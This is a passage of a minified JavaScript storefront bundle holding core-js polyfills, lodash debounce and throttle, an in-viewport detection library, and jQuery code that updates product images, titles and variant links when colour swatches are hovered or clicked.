t[i].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";var i=function(t){return t&&t.__esModule?t:{default:t}}(n(2));t.exports=i.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var r=i(n(9)),o=i(n(3)),s=n(4);e.default=function(){if("undefined"!=typeof window){var t={history:[]},e={offset:{},threshold:0,test:s.inViewport},n=(0,r.default)(function(){t.history.forEach(function(e){t[e].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,n)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(n).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var i=function(n){if("string"==typeof n){var i=[].slice.call(document.querySelectorAll(n));return t.history.indexOf(n)>-1?t[n].elements=i:(t[n]=(0,o.default)(i,e),t.history.push(n)),t[n]}};return i.offset=function(t){if(void 0===t)return e.offset;var n=function(t){return"number"==typeof t};return["top","right","bottom","left"].forEach(n(t)?function(n){return e.offset[n]=t}:function(i){return n(t[i])?e.offset[i]=t[i]:null}),e.offset},i.threshold=function(t){return"number"==typeof t&&t>=0&&t<=1?e.threshold=t:e.threshold},i.test=function(t){return"function"==typeof t?e.test=t:e.test},i.is=function(t){return e.test(t,e)},i.offset(0),i}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),i=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.options=n,this.elements=e,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}return n(t,[{key:"check",value:function(){var t=this;return this.elements.forEach(function(e){var n=t.options.test(e,t.options),i=t.current.indexOf(e),r=i>-1,o=!n&&r;n&&!r&&(t.current.push(e),t.emit("enter",e)),o&&(t.current.splice(i,1),t.emit("exit",e))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;--n>-1;)this.handlers[t][n](e);return this}}]),t}();e.default=function(t,e){return new i(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=t.getBoundingClientRect(),i=n.top,r=n.right,o=n.bottom,s=n.left,a=n.width,c=n.height,l=o,u=window.innerWidth-s,f=window.innerHeight-i,d=r,p=e.threshold*a,h=e.threshold*c;return l>e.offset.top+h&&u>e.offset.right+p&&f>e.offset.bottom+h&&d>e.offset.left+p}},function(t,e){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,function(){return this}())},function(t,e,n){var i=n(5),r="object"==typeof self&&self&&self.Object===Object&&self,o=i||r||Function("return this")();t.exports=o},function(t,e,n){var i=n(1),r=n(8),o=n(10),s="Expected a function",a=Math.max,c=Math.min;t.exports=function(t,e,n){function l(e){var n=h,i=v;return h=v=void 0,w=e,m=t.apply(i,n)}function u(t){var n=t-b;return void 0===b||n>=e||n<0||x&&t-w>=g}function f(){var t=r();return u(t)?d(t):void(y=setTimeout(f,function(t){var n=e-(t-b);return x?c(n,g-(t-w)):n}(t)))}function d(t){return y=void 0,k&&h?l(t):(h=v=void 0,m)}function p(){var t=r(),n=u(t);if(h=arguments,v=this,b=t,n){if(void 0===y)return function(t){return w=t,y=setTimeout(f,e),S?l(t):m}(b);if(x)return y=setTimeout(f,e),l(b)}return void 0===y&&(y=setTimeout(f,e)),m}var h,v,g,m,y,b,w=0,S=!1,x=!1,k=!0;if("function"!=typeof t)throw new TypeError(s);return e=o(e)||0,i(n)&&(S=!!n.leading,g=(x="maxWait"in n)?a(o(n.maxWait)||0,e):g,k="trailing"in n?!!n.trailing:k),p.cancel=function(){void 0!==y&&clearTimeout(y),w=0,h=b=v=y=void 0},p.flush=function(){return void 0===y?m:d(r())},p}},function(t,e,n){var i=n(6);t.exports=function(){return i.Date.now()}},function(t,e,n){var i=n(7),r=n(1),o="Expected a function";t.exports=function(t,e,n){var s=!0,a=!0;if("function"!=typeof t)throw new TypeError(o);return r(n)&&(s="leading"in n?!!n.leading:s,a="trailing"in n?!!n.trailing:a),i(t,e,{leading:s,maxWait:e,trailing:a})}},function(t,e){t.exports=function(t){return t}}])},6592:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},6648:(t,e,n)=>{var i=n(2127),r=n(1473),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},6701:(t,e,n)=>{"use strict";var i=n(2127),r=n(9448),o=n(5122),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},6764:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},6813:(t,e,n)=>{n(9650),n(935),n(6064),n(7067),n(2642),n(3e3),n(8647),n(1895),n(8236),n(3822),n(5572),n(9318),n(5032),n(9073),n(1430),n(8451),n(8132),n(7482),n(5049),n(489),n(5502),n(571),n(6108),n(4509),n(7727),n(6701),n(4419),n(1933),n(3157),n(9497),n(4104),n(210),n(6576),n(4437),n(8050),n(6648),n(5771),n(2392),n(2335),n(4896),n(4521),n(9147),n(1318),n(4352),n(5327),n(7509),n(5909),n(9584),n(345),n(9134),n(7901),n(6592),n(2220),n(3483),n(957),n(2975),n(2405),n(7224),n(8872),n(4894),n(177),n(7360),n(9011),n(4591),n(7334),n(7083),n(9213),n(8437),n(9839),n(6549),n(2818),n(8543),n(3559),n(4153),n(3292),n(2346),n(9429),n(7849),n(8951),n(7899),n(3863),n(4570),n(6511),n(5853),n(7075),n(3504),n(4913),n(9813),n(8892),n(8888),n(1449),n(7874),n(4609),n(3706),n(9620),n(7762),n(5144),n(5369),n(6209),n(5165),n(8301),n(4116),n(8604),n(9638),n(4040),n(8305),n(4701),n(341),n(6517),n(3386),n(1632),n(9397),n(8163),n(5706),n(660),n(8699),n(4702),n(333),n(1220),n(2087),n(8066),n(8537),n(7925),n(2490),n(7103),n(2586),n(2552),n(4376),n(5153),n(1879),n(2650),n(1104),n(1883),n(5433),n(5e3),n(5932),n(5443),n(6316),n(9087),n(9766),n(1390),n(2687),n(5380),n(5693),n(62),n(521),n(6311),n(2820),n(4180),n(4614),n(7594),n(7146),n(7531),n(5039),n(4300),n(6328),n(1657),n(8223),n(5738),n(9616),n(6841),n(5339),n(7367),n(2577),n(4748),n(2538),n(1692),n(3537),n(9676),n(6764),n(447),n(8330),n(8423),n(4117),n(3758),n(269),n(391),n(4633),n(9557),n(3702),n(6043),n(8583),n(1041),n(7491),n(4907),n(9100),n(9269),n(1319),n(9732),n(1176),n(3107),n(1691),n(3642),n(9530),n(8772),n(5417),n(5890),t.exports=n(6094)},6841:(t,e,n)=>{n(8966)("WeakMap")},6884:(t,e,n)=>{"use strict";var i=n(9448);t.exports=function(t,e){return!!t&&i(function(){e?t.call(null,function(){},1):t.call(null)})}},6898:()=>{var t;t=function(t,e){var n=$(t).closest(".boost-pfs-filter-product-item-inner").find('.boost-pfs-filter-product-item-image-link img[data-title="'.concat(e,'"]'));n.addClass("show-image").siblings().removeClass("show-image"),n.siblings(".boost-pfs-filter-product-item-main-image").hide()},$(document).on("mouseenter",".boost-pfs-filter-item-swatch > label",function(e){var n=$(this).closest(".productitem");if(n.length){var i=$(this).attr("data-color"),r=$(".boost-pfs-filter-product-item-title",n).text();if(r.toLowerCase().includes(" in ")){t(this,i);var o=r.split(" in ")[0];o="".concat(o," in ").concat(i),$(".boost-pfs-filter-product-item-title",n).text(o)}}}),$(document).on("mouseleave",".boost-pfs-filter-item-swatch > label",function(e){var n=$(this).closest(".productitem");if(n.length){var i,r=n.find(".active-swatch");r.length||(r=n.find(".boost-pfs-filter-item-swatch [data-swatch]").first());var o=null===(i=r.attr("data-color"))||void 0===i?void 0:i.trim(),s=$(".boost-pfs-filter-product-item-title",n).text();if(s.toLowerCase().includes(" in ")){t(this,o);var a=s.split(" in ")[0];a="".concat(a," in ").concat(o),$(".boost-pfs-filter-product-item-title",n).text(a)}}}),$(document).on("click",".boost-pfs-filter-item-swatch > label",function(e){var n,i,r;e.preventDefault(),$(this).addClass("active-swatch").siblings().removeClass("active-swatch");var o=null===(n=$(this).attr("data-color"))||void 0===n?void 0:n.trim();o&&t(this,o);var s=null===(i=$(this).attr("data-variant-id"))||void 0===i?void 0:i.trim();if(s){var a,c=null===(a=$(this).closest(".productitem").find("[data-product-page-link]").first().attr("href"))||void 0===a?void 0:a.trim();if(c){var l,u;u=c.includes("?variant=")?null===(l=c.split("?")[0])||void 0===l?void 0:l.concat("?variant=".concat(s)):c.concat("?variant=".concat(s)),$(this).closest(".productitem").find("[data-product-page-link]").attr("href",u)}}var f=null===(r=$(this).closest(".productitem").find(".boost-pfs-filter-product-item-title").attr("data-title"))||void 0===r?void 0:r.trim();if(f&&o){var d="".concat(f," in ").concat(o);$(this).closest(".productitem").find(".boost-pfs-filter-product-item-title").text(d)}})},7067:(t,e,n)=>{var i=n(2127);i(i.S+i.F*!n(1763),"Object",{defineProperties:n(1626)})},7075:(t,e,n)=>{"use strict";var i=n(2127),r=n(3387),o=n(8270),s=n(9448),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(6884)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},7083:(t,e,n)=>{"use strict";n(2468)("fixed",function(t){return function(){return t(this,"tt","","")}})},7087:t=>{var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},7103:(t,e,n)=>{var i=n(2127),r=n(3387),o=n(4228),s=(n(7526).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!n(9448)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var i=r(t),c=o(n);return s?s(i,e,c):a.call(i,e,c)}})},7146:(t,e,n)=>{var i=n(2127),r=n(3854)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},7209:(t,e,n)=>{"use strict";if(n(1763)){var i=n(2750),r=n(7526),o=n(9448),s=n(2127),a=n(237),c=n(8032),l=n(5052),u=n(6440),f=n(1996),d=n(3341),p=n(6065),h=n(7087),v=n(1485),g=n(3133),m=n(157),y=n(3048),b=n(7917),w=n(4848),S=n(3305),x=n(8270),k=n(1508),T=n(4719),E=n(627),C=n(9415).f,O=n(762),P=n(4415),M=n(7574),A=n(6179),$=n(1464),_=n(9190),j=n(5165),L=n(906),F=n(8931),I=n(5762),z=n(5564),N=n(4438),D=n(7967),R=n(8641),W=D.f,H=R.f,q=r.RangeError,B=r.TypeError,G=r.Uint8Array,U="ArrayBuffer",Y="Shared"+U,X="BYTES_PER_ELEMENT",V="prototype",K=Array[V],J=c.ArrayBuffer,Z=c.DataView,Q=A(0),tt=A(2),et=A(3),nt=A(4),it=A(5),rt=A(6),ot=$(!0),st=$(!1),at=j.values,ct=j.keys,lt=j.entries,ut=K.lastIndexOf,ft=K.reduce,dt=K.reduceRight,pt=K.join,ht=K.sort,vt=K.slice,gt=K.toString,mt=K.toLocaleString,yt=M("iterator"),bt=M("toStringTag"),wt=P("typed_constructor"),St=P("def_constructor"),xt=a.CONSTR,kt=a.TYPED,Tt=a.VIEW,Et="Wrong length!",Ct=A(1,function(t,e){return $t(_(t,t[St]),e)}),Ot=o(function(){return 1===new G(new Uint16Array([1]).buffer)[0]}),Pt=!!G&&!!G[V].set&&o(function(){new G(1).set({})}),Mt=function(t,e){var n=h(t);if(n<0||n%e)throw q("Wrong offset!");return n},At=function(t){if(S(t)&&kt in t)return t;throw B(t+" is not a typed array!")},$t=function(t,e){if(!S(t)||!(wt in t))throw B("It is not a typed array constructor!");return new t(e)},_t=function(t,e){return jt(_(t,t[St]),e)},jt=function(t,e){for(var n=0,i=e.length,r=$t(t,i);i>n;)r[n]=e[n++];return r},Lt=function(t,e,n){W(t,e,{get:function(){return this._d[n]}})},Ft=function(t){var e,n,i,r,o,s,a=x(t),c=arguments.length,u=c>1?arguments[1]:void 0,f=void 0!==u,d=O(a);if(null!=d&&!k(d)){for(s=d.call(a),i=[],e=0;!(o=s.next()).done;e++)i.push(o.value);a=i}for(f&&c>2&&(u=l(u,arguments[2],2)),e=0,n=v(a.length),r=$t(this,n);n>e;e++)r[e]=f?u(a[e],e):a[e];return r},It=function(){for(var t=0,e=arguments.length,n=$t(this,e);e>t;)n[t]=arguments[t++];return n},zt=!!G&&o(function(){mt.call(new G(1))}),Nt=function(){return mt.apply(zt?vt.call(At(this)):At(this),arguments)},Dt={copyWithin:function(t,e){return N.call(At(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return nt(At(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return z.apply(At(this),arguments)},filter:function(t){return _t(this,tt(At(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return it(At(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return rt(At(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Q(At(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return st(At(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return ot(At(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return pt.apply(At(this),arguments)},lastIndexOf:function(t){return ut.apply(At(this),arguments)},map:function(t){return Ct(At(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ft.apply(At(this),arguments)},reduceRight:function(t){return dt.apply(At(this),arguments)},reverse:function(){for(var t,e=this,n=At(e).length,i=Math.floor(n/2),r=0;r<i;)t=e[r],e[r++]=e[--n],e[n]=t;return e},some:function(t){return et(At(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ht.call(At(this),t)},subarray:function(t,e){var n=At(this),i=n.length,r=m(t,i);return new(_(n,n[St]))(n.buffer,n.byteOffset+r*n.BYTES_PER_ELEMENT,v((void 0===e?i:m(e,i))-r))}},Rt=function(t,e){return _t(this,vt.call(At(this),t,e))},Wt=function(t){At(this);var e=Mt(arguments[1],1),n=this.length,i=x(t),r=v(i.length),o=0;if(r+e>n)throw q(Et);for(;o<r;)this[e+o]=i[o++]},Ht={entries:function(){return lt.call(At(this))},keys:function(){return ct.call(At(this))},values:function(){return at.call(At(this))}},qt=function(t,e){return S(t)&&t[kt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Bt=function(t,e){return qt(t,e=y(e,!0))?f(2,t[e]):H(t,e)},Gt=function(t,e,n){return!(qt(t,e=y(e,!0))&&S(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?W(t,e,n):(t[e]=n.value,t)};xt||(R.f=Bt,D.f=Gt),s(s.S+s.F*!xt,"Object",{getOwnPropertyDescriptor:Bt,defineProperty:Gt}),o(function(){gt.call({})})&&(gt=mt=function(){return pt.call(this)});var Ut=p({},Dt);p(Ut,Ht),d(Ut,yt,Ht.values),p(Ut,{slice:Rt,set:Wt,constructor:function(){},toString:gt,toLocaleString:Nt}),Lt(Ut,"buffer","b"),Lt(Ut,"byteOffset","o"),Lt(Ut,"byteLength","l"),Lt(Ut,"length","e"),W(Ut,bt,{get:function(){return this[kt]}}),t.exports=function(t,e,n,c){var l=t+((c=!!c)?"Clamped":"")+"Array",f="get"+t,p="set"+t,h=r[l],m=h||{},y=h&&E(h),b=!h||!a.ABV,x={},k=h&&h[V],O=function(t,n){W(t,n,{get:function(){return function(t,n){var i=t._d;return i.v[f](n*e+i.o,Ot)}(this,n)},set:function(t){return function(t,n,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[p](n*e+r.o,i,Ot)}(this,n,t)},enumerable:!0})};b?(h=n(function(t,n,i,r){u(t,h,l,"_d");var o,s,a,c,f=0,p=0;if(S(n)){if(!(n instanceof J||(c=w(n))==U||c==Y))return kt in n?jt(h,n):Ft.call(h,n);o=n,p=Mt(i,e);var m=n.byteLength;if(void 0===r){if(m%e)throw q(Et);if((s=m-p)<0)throw q(Et)}else if((s=v(r)*e)+p>m)throw q(Et);a=s/e}else a=g(n),o=new J(s=a*e);for(d(t,"_d",{b:o,o:p,l:s,e:a,v:new Z(o)});f<a;)O(t,f++)}),k=h[V]=T(Ut),d(k,"constructor",h)):o(function(){h(1)})&&o(function(){new h(-1)})&&F(function(t){new h,new h(null),new h(1.5),new h(t)},!0)||(h=n(function(t,n,i,r){var o;return u(t,h,l),S(n)?n instanceof J||(o=w(n))==U||o==Y?void 0!==r?new m(n,Mt(i,e),r):void 0!==i?new m(n,Mt(i,e)):new m(n):kt in n?jt(h,n):Ft.call(h,n):new m(g(n))}),Q(y!==Function.prototype?C(m).concat(C(y)):C(m),function(t){t in h||d(h,t,m[t])}),h[V]=k,i||(k.constructor=h));var P=k[yt],M=!!P&&("values"==P.name||null==P.name),A=Ht.values;d(h,wt,!0),d(k,kt,l),d(k,Tt,!0),d(k,St,h),(c?new h(1)[bt]==l:bt in k)||W(k,bt,{get:function(){return l}}),x[l]=h,s(s.G+s.W+s.F*(h!=m),x),s(s.S,l,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){m.of.call(h,1)}),l,{from:Ft,of:It}),X in k||d(k,X,e),s(s.P,l,Dt),I(l),s(s.P+s.F*Pt,l,{set:Wt}),s(s.P+s.F*!M,l,Ht),i||k.toString==gt||(k.toString=gt),s(s.P+s.F*o(function(){new h(1).slice()}),l,{slice:Rt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),l,{toLocaleString:Nt}),L[l]=M?P:A,i||M||d(k,yt,A)}}else t.exports=function(){}},7221:(t,e,n)=>{var i=n(1249),r=n(3344);t.exports=function(t){return i(r(t))}},7224:(t,e,n)=>{"use strict";var i=n(2127),r=n(1485),o=n(8942),s="endsWith",a=""[s];i(i.P+i.F*n(5203)(s),"String",{endsWith:function(t){var e=o(this,t,s),n=arguments.length>1?arguments[1]:void 0,i=r(e.length),c=void 0===n?i:Math.min(r(n),i),l=String(t);return a?a.call(e,l,c):e.slice(c-l.length,c)===l}})},7227:(t,e,n)=>{"use strict";var i=n(7967),r=n(1996);t.exports=function(t,e,n){e in t?i.f(t,e,r(0,n)):t[e]=n}},7334:(t,e,n)=>{"use strict";n(2468)("bold",function(t){return function(){return t(this,"b","","")}})},7359:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},7360:(t,e,n)=>{"use strict";n(2468)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},7367:(t,e,n)=>{n(9307)("Map")},7368:(t,e,n)=>{var i=n(4228);t.exports=function(t,e,n,r){try{return r?e(i(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&i(o.call(t)),e}}},7380:(t,e,n)=>{var i=n(3386),r=n(2127),o=n(4556)("metadata"),s=o.store||(o.store=new(n(9397))),a=function(t,e,n){var r=s.get(t);if(!r){if(!n)return;s.set(t,r=new i)}var o=r.get(e);if(!o){if(!n)return;r.set(e,o=new i)}return o};t.exports={store:s,map:a,has:function(t,e,n){var i=a(e,n,!1);return void 0!==i&&i.has(t)},get:function(t,e,n){var i=a(e,n,!1);return void 0===i?void 0:i.get(t)},set:function(t,e,n,i){a(n,i,!0).set(t,e)},keys:function(t,e){var n=a(t,e,!1),i=[];return n&&n.forEach(function(t,e){i.push(e)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},7482:(t,e,n)=>{"use strict";var i=n(4848),r={};r[n(7574)("toStringTag")]="z",r+""!="[object z]"&&n(8859)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},7491:(t,e,n)=>{var i=n(7380),r=n(4228),o=i.key,s=i.set;i.exp({defineMetadata:function(t,e,n,i){s(t,e,r(n),o(i))}})},7509:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},7526:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},7531:(t,e,n)=>{"use strict";var i=n(2127),r=n(8270),o=n(3387),s=n(7967);n(1763)&&i(i.P+n(1913),"Object",{__defineGetter__:function(t,e){s.f(r(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},7574:(t,e,n)=>{var i=n(4556)("wks"),r=n(4415),o=n(7526).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},7594:(t,e,n)=>{var i=n(2127),r=n(3854)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},7727:(t,e,n)=>{"use strict";var i=n(2127),r=n(7087),o=n(5122),s=n(7926),a=1..toFixed,c=Math.floor,l=[0,0,0,0,0,0],u="Number.toFixed: incorrect invocation!",f="0",d=function(t,e){for(var n=-1,i=e;++n<6;)i+=t*l[n],l[n]=i%1e7,i=c(i/1e7)},p=function(t){for(var e=6,n=0;--e>=0;)n+=l[e],l[e]=c(n/t),n=n%t*1e7},h=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==l[t]){var n=String(l[t]);e=""===e?n:e+s.call(f,7-n.length)+n}return e},v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(9448)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,i,a,c=o(this,u),l=r(t),g="",m=f;if(l<0||l>20)throw RangeError(u);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(g="-",c=-c),c>1e-21)if(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(c*v(2,69,1))-69,n=e<0?c*v(2,-e,1):c/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(d(0,n),i=l;i>=7;)d(1e7,0),i-=7;for(d(v(10,i,1),0),i=e-1;i>=23;)p(1<<23),i-=23;p(1<<i),d(1,1),p(2),m=h()}else d(0,n),d(1<<-e,0),m=h()+s.call(f,l);return l>0?g+((a=m.length)<=l?"0."+s.call(f,l-a)+m:m.slice(0,a-l)+"."+m.slice(a-l)):g+m}})},7762:(t,e,n)=>{var i=n(2127);i(i.P,"Array",{fill:n(5564)}),n(8184)("fill")},7836:t=>{t.exports=Math.scale||function(t,e,n,i,r){return 0===arguments.length||t!=t||e!=e||n!=n||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-e)*(r-i)/(n-e)+i}},7849:(t,e,n)=>{var i=Date.prototype,r="Invalid Date",o="toString",s=i[o],a=i.getTime;new Date(NaN)+""!=r&&n(8859)(i,o,function(){var t=a.call(this);return t==t?s.call(this):r})},7874:(t,e,n)=>{"use strict";var i=n(2127),r=n(6543);i(i.P+i.F*!n(6884)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},7899:(t,e,n)=>{var i=n(2127);i(i.S,"Array",{isArray:n(7981)})},7901:(t,e,n)=>{var i=n(2127),r=n(5551),o=Math.exp;i(i.S,"Math",{tanh:function(t){var e=r(t=+t),n=r(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},7917:t=>{var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7925:(t,e,n)=>{n(7209)("Float32",4,function(t){return function(e,n,i){return t(this,e,n,i)}})},7926:(t,e,n)=>{"use strict";var i=n(7087),r=n(3344);t.exports=function(t){var e=String(r(this)),n="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},7960:(t,e,n)=>{e.f=n(7574)},7963:t=>{t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},7967:(t,e,n)=>{var i=n(4228),r=n(2956),o=n(3048),s=Object.defineProperty;e.f=n(1763)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},7981:(t,e,n)=>{var i=n(5089);t.exports=Array.isArray||function(t){return"Array"==i(t)}},8032:(t,e,n)=>{"use strict";var i=n(7526),r=n(1763),o=n(2750),s=n(237),a=n(3341),c=n(6065),l=n(9448),u=n(6440),f=n(7087),d=n(1485),p=n(3133),h=n(9415).f,v=n(7967).f,g=n(5564),m=n(3844),y="ArrayBuffer",b="DataView",w="prototype",S="Wrong index!",x=i[y],k=i[b],T=i.Math,E=i.RangeError,C=i.Infinity,O=x,P=T.abs,M=T.pow,A=T.floor,$=T.log,_=T.LN2,j="buffer",L="byteLength",F="byteOffset",I=r?"_b":j,z=r?"_l":L,N=r?"_o":F;function D(t,e,n){var i,r,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,l=c>>1,u=23===e?M(2,-24)-M(2,-77):0,f=0,d=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===C?(r=t!=t?1:0,i=c):(i=A($(t)/_),t*(o=M(2,-i))<1&&(i--,o*=2),(t+=i+l>=1?u/o:u*M(2,1-l))*o>=2&&(i++,o/=2),i+l>=c?(r=0,i=c):i+l>=1?(r=(t*o-1)*M(2,e),i+=l):(r=t*M(2,l-1)*M(2,e),i=0));e>=8;s[f++]=255&r,r/=256,e-=8);for(i=i<<e|r,a+=e;a>0;s[f++]=255&i,i/=256,a-=8);return s[--f]|=128*d,s}function R(t,e,n){var i,r=8*n-e-1,o=(1<<r)-1,s=o>>1,a=r-7,c=n-1,l=t[c--],u=127&l;for(l>>=7;a>0;u=256*u+t[c],c--,a-=8);for(i=u&(1<<-a)-1,u>>=-a,a+=e;a>0;i=256*i+t[c],c--,a-=8);if(0===u)u=1-s;else{if(u===o)return i?NaN:l?-C:C;i+=M(2,e),u-=s}return(l?-1:1)*i*M(2,u-e)}function W(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function H(t){return[255&t]}function q(t){return[255&t,t>>8&255]}function B(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function G(t){return D(t,52,8)}function U(t){return D(t,23,4)}function Y(t,e,n){v(t[w],e,{get:function(){return this[n]}})}function X(t,e,n,i){var r=p(+n);if(r+e>t[z])throw E(S);var o=t[I]._b,s=r+t[N],a=o.slice(s,s+e);return i?a:a.reverse()}function V(t,e,n,i,r,o){var s=p(+n);if(s+e>t[z])throw E(S);for(var a=t[I]._b,c=s+t[N],l=i(+r),u=0;u<e;u++)a[c+u]=l[o?u:e-u-1]}if(s.ABV){if(!l(function(){x(1)})||!l(function(){new x(-1)})||l(function(){return new x,new x(1.5),new x(NaN),x.name!=y})){for(var K,J=(x=function(t){return u(this,x),new O(p(t))})[w]=O[w],Z=h(O),Q=0;Z.length>Q;)(K=Z[Q++])in x||a(x,K,O[K]);o||(J.constructor=x)}var tt=new k(new x(2)),et=k[w].setInt8;tt.setInt8(0,2147483648),tt.setInt8(1,2147483649),!tt.getInt8(0)&&tt.getInt8(1)||c(k[w],{setInt8:function(t,e){et.call(this,t,e<<24>>24)},setUint8:function(t,e){et.call(this,t,e<<24>>24)}},!0)}else x=function(t){u(this,x,y);var e=p(t);this._b=g.call(new Array(e),0),this[z]=e},k=function(t,e,n){u(this,k,b),u(t,x,b);var i=t[z],r=f(e);if(r<0||r>i)throw E("Wrong offset!");if(r+(n=void 0===n?i-r:d(n))>i)throw E("Wrong length!");this[I]=t,this[N]=r,this[z]=n},r&&(Y(x,L,"_l"),Y(k,j,"_b"),Y(k,L,"_l"),Y(k,F,"_o")),c(k[w],{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return W(X(this,4,t,arguments[1]))},getUint32:function(t){return W(X(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return R(X(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return 